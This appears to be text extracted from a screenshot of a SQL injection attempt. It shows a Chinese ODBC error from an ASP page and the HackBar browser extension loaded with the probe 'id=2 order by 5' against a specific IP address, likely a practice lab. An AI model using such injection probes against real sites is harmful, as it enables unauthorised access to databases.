 Microsoft OLE DB Provider for ODBC Drivers 错误 '80040e21'
ODBC 驱动程序不支持所需的属性。
/new_list.asp，行 6
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://219.153.49.228:40582/new_list.asp?id=2 order by 5
Split URL
Execute
Post data Referer User Agent Cookies Clear All